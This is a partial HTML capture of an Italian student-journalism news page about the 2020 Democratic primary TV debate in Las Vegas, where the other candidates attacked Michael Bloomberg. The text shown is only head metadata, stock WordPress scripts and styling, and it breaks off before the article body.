

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/
body_size: 120570
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Primarie democratiche Usa: tutti contro Bloomberg nel confronto tv" />
			<meta property="og:description" content="<p>Nella sua prima apparizione in tv, Michael Bloomberg ha fatto fatica a difendersi dagli attacchi degli altri candidati democratici in corsa per la Casa Bianca. Il confronto andato in scena a Las Vegas ha reso ancora più incerta la situazione nel partito. Le divisioni tra l’ala moderata dei democratici sono palesi e il dibattito ha&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2020/02/Confonto_tv_democratici-200x200.jpg" />
						<meta property="og:url" content="https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Primarie democratiche Usa: tutti contro Bloomberg nel confronto tv</title>
	<meta name="description" content="Nella sua prima apparizione in tv, Michael Bloomberg ha fatto fatica a difendersi dagli attacchi degli altri candidati democratici." />
	<link rel="canonical" href="https://masterx.iulm.it/news/esteri/primarie-democratiche-usa-bloomberg-dibattito-tv/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Primarie democratiche Usa: tutti contro Bloomberg nel confronto tv" />
	<meta property="og:description" content="Nella sua prima apparizione in tv, Michael Bloomberg ha fatto fatica a difendersi dagli attacchi degli altri candidati democratici." />
	<meta property="og:url" content="https://masterx.iulm.it/news/esteri/primarie-democratiche-usa-bloomberg-dibattito-tv/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2020-02-20T17:02:36+00:00" />
	<meta property="article:modified_time" content="2020-02-21T13:05:35+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2020/02/Confonto_tv_democratici.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@masterx_iulm" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/esteri/primarie-democratiche-usa-bloomberg-dibattito-tv/","url":"https://masterx.iulm.it/news/esteri/primarie-democratiche-usa-bloomberg-dibattito-tv/","name":"Primarie democratiche Usa: tutti contro Bloomberg nel confronto tv","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/esteri/primarie-democratiche-usa-bloomberg-dibattito-tv/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/esteri/primarie-democratiche-usa-bloomberg-dibattito-tv/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2020/02/Confonto_tv_democratici.jpg","datePublished":"2020-02-20T17:02:36+00:00","dateModified":"2020-02-21T13:05:35+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"},"description":"Nella sua prima apparizione in tv, Michael Bloomberg ha fatto fatica a difendersi dagli attacchi degli altri candidati democratici.","breadcrumb":{"@id":"https://masterx.iulm.it/news/esteri/primarie-democratiche-usa-bloomberg-dibattito-tv/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/esteri/primarie-democratiche-usa-bloomberg-dibattito-tv/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/esteri/primarie-democratiche-usa-bloomberg-dibattito-tv/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2020/02/Confonto_tv_democratici.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2020/02/Confonto_tv_democratici.jpg","width":1200,"height":675,"caption":"Il confronto tv dei candidati democratici alla Casa Bianca."},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/esteri/primarie-democratiche-usa-bloomberg-dibattito-tv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Primarie democratiche Usa: tutti contro Bloomberg nel confronto tv"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf","name":"Redazione MasterX","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/1489ce84b842577e06147f4681dfab5c","url":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","caption":"Redazione MasterX"},"url":"https://masterx.iulm.it/author/redazione-masterx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Primarie democratiche Usa: tutti contro Bloomberg nel confronto tv Feed dei commenti" href="https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1765909236' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 